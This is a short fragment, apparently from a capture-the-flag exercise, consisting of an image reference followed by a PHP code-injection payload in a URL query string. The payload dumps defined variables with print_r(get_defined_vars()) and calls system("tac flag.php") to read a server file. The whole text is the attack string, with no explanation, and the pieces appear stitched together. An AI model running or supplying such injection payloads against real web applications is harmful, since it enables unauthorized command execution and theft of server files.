 ?c=print_r(get_defined_vars()); ;&1=;system("tac flag.php");